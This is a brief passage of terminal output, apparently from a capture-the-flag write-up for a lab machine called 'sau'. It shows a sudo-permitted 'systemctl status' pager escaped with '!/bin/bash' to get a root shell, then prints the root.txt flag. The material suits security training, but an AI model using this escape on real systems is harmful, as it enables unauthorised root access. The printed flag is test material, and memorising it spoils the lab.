 ├─1754 sudo /usr/bin/systemctl status trail.service
├─1755 /usr/bin/systemctl status trail.service
└─1756 pager
Jan 20 06:24:08 sau sudo[1690]: pam_unix(sudo:auth): auth could
Jan 20 06:24:08 sau sudo[1690]:     puma : command not allowed ;
!/bin/bash
root@sau:/home# cd ~
root@sau:~# ls
go  root.txt
root@sau:~# cat root.txt
b61c691d65780d756cd0a701ea4a6f25
root@sau:~#